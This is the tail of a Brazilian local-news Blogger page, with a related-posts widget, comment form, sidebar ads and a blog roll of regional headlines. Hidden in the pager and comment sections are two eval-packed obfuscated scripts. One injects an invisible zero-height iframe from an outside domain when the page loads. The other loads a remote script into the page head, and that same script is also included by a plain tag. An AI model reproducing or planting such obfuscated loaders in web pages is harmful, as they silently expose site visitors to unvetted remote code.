<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/8992232957562672979' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Artigos",

  "Brasil",

  "Ciência",

  "Cultura",

  "Economia",

  "Educação",

  "Geral",

  "Jornalismo",

  "Mundo",

  "Opinião",

  "Seridó"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2020/05/aplicativo-de-combate-ao-coronavirus.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2020/04/notas-da-semana-da-casa-durval-paiva_30.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=8992232957562672979&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGsNnO5hIbrp4aDKzFD2k17Qr9OR65lNmTH4gB35PRhMZeiDw_nlVwSxe7gkfTZi5tygECnJRzcUJyBQ4OEcNXiVbeHop-nLphScJOlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/18/trump-quer-tarifar-paises-europeus-contrarios-a-compra-da-groenlandia/' target='_blank'>
Trump quer tarifar países europeus contrários à compra da Groenlândia
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews O presidente dos Estados Unidos, Donald Trump, prometeu neste 
sábado (17) implementar uma onda de tarifas crescentes sobre os aliados 
europeus a...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5aQxM1R_MwfE0RnTfYkGc3tVT6kvtLtkezVxe4IAeYFVXbRgtv1ld1YQjD4V8TvSvuFZXffZ7WMAZ-ZslVR-tPqpW8aCt2VCRqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/prefeitura-de-sousa-pb-prorroga-inscricoes-do-processo-seletivo-com-109-vagas/' target='_blank'>
Prefeitura de Sousa &#8211; PB prorroga inscrições do Processo Seletivo com 109 
vagas
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado da Paraíba, a Prefeitura de Sousa prorroga as inscrições do 
Processo Seletivo. De acordo com o documento (prorrogação), as inscrições 
ficam prorr...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soleLwttKWXH2avwwGOuL6hsQ97dQCtmIp1cbokJ25UQUDS3mahGV6uDsD5n8jyYvBr1UaGrkqowibihaauxoMdzrZboY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/17/prefeitura-de-sousa-pb-prorroga-inscricoes-do-processo-seletivo-com-109-vagas/' target='_blank'>
Prefeitura de Sousa &#8211; PB prorroga inscrições do Processo Seletivo com 109 
vagas
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado da Paraíba, a Prefeitura de Sousa prorroga as inscrições do 
Processo Seletivo.
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUbMwonqvSakdSkulCRVcPCoSfLH9teXP0wV6yAC1fmV3NDVv6UPrXT5bVPRaQDZ0WzFY2QDAlsnKEpHn0Sd_eddoKd3X6ZhQMDQqUGgLtRAG3Jg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8-6T6N0rxzd9r5xpcKMJ1QmtTPTr6lAtA7V7OwJpZif-kTgpXhl6PmIFDRZBgLiScwsk0MgvZObbuhKyiXYtmlDE9JkBY5oAz5gLFTw5h5XyQpqKPpwMrZTyfipGHy8VnUsXVmzxCX6sI6y_871musJn6ndG2kV3f4j52iOZZfNAfhUi9OlxymNBMNcg/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/general-girao-entrega-duas-ambulancias.html' target='_blank'>
General Girão entrega duas ambulâncias ao Hospital da Guarnição de Natal
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

O deputado federal General Girão (PL-RN) participou, nesta sexta-feira 
(16), da entrega de duas ambulâncias ao Hospital de Guarnição de Natal 
(HGUN), ...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCUmdGqiTScp_SZN2D0LJpHEeE9wUbjtW-yqSJHBOpqg4nrmp5JsCUXcyjzzoSJB9zIdNrQ61Kt9sQuWnLRrs_IltLZOdXq6ylYvwf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/transparencia-internacional-cobra-afastamento-de-toffoli-do-caso-banco-master/' target='_blank'>
Transparência Internacional cobra afastamento de Toffoli do caso Banco 
Master
</a>
</span>

                      -
                    
<span class='item-snippet'>
A Transparência Internacional &#8211; Brasil afirmou que o histórico do ministro 
Dias Toffoli, do STF, indica baixa chance de ele se declarar impedido no 
inquéri...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOPvJAMZUHCmabQ2hutuvTMu8ANnjrx2Bu-OvPO8kOIc4REZa-Y-K86mJUribZWJ9WRFgQr9SOXcfbYDgsL-EohoxEASQ8ml0G04LWrvRBSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoyIMJ3uy0AnxQ-eq340DJ-U3-J1VOpL_ruRHH5sYkGsWOl7vUFSpup4BAYb1GlIxotwQDnWOwo6EU8sysBrWn7G5riik93hbEoZfBZXhRAd32T24Cntf9YT_ml8tOTk_pvppLIYZPEZtYt2GILMC3kDqc4syvI_OhDRLI6Lmy8rsEQiAwBb1yIB0hrDk/s72-c/CESTAS%20B%C3%81SICAS%20CRUZETA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/acao-conjunta-garante-169-cestas.html' target='_blank'>
Ação conjunta garante 169 cestas básicas para agricultores familiares da 
zona rural de Cruzeta
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A Prefeitura Municipal de Cruzeta realizará, nos próximos dias, a entrega 
de 169 cestas básicas destinadas a famílias da zona rural do município. A 
aç...
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shrVIoZwNpzjv4fDTMKgMKQpSIPRNehWmfMdjGJYpQAVRcaDvZ_dHLCiv6DNsFpde_Xj4UM5QjGWvZxE6QDdRUqmKruMG7CZhsR_yWnC_PjTFc9p3RBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvMPm-J-g8E4tRDY_9yzFez2SsMorgDAS9U-y55Ymyyf3CswzuKplZyIbCJfhQbLGk3XdXvq6-vWzmGzXd6axuv3LkRI1W0-XY3SKjohPOFdKEDRMP7g4rVnurjIe0-lrWz4k2-hbKAZSibu7RoFg3Q_-Z1bf5xMK8kjNNh_5g8PtFRGfrJLcoJZVLMe1/s72-w640-h446-c/S%C3%A9rgio%20Alves.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/raio-x-da-artilharia-do-campeonato.html' target='_blank'>
Raio X da artilharia do campeonato estadual
</a>
</span>

                      -
                    
<span class='item-snippet'>


Sérgio Alves foi o último atacante a marca uma dezena e meia de gols na 
principal competição


*JOSÉ VANILSON JULIÃO*

O radialista, blogueiro e pesquisad...
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTY00gbLClraK07Cfk2-3zFOCNpIO45R_x1w1wKgurwGFYTKWCzU_vWr6J9XAcyyVQqJCci5CDX-PeQzDV0E3Ytz5U7su1bclPhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/procon-natal-identifica-aumento-de-1572-no-preco-do-material-escolar-em-2026/?utm_source=rss&utm_medium=rss&utm_campaign=procon-natal-identifica-aumento-de-1572-no-preco-do-material-escolar-em-2026' target='_blank'>
Procon Natal identifica aumento de 15,72% no preço do material escolar em 
2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Municipal de Proteção e Defesa do Consumidor (Procon Natal) 
realizou uma pesquisa de preços dos produtos que compõem a lista de 
material esco...
</span>
<div class='item-time'>
Há 12 horas
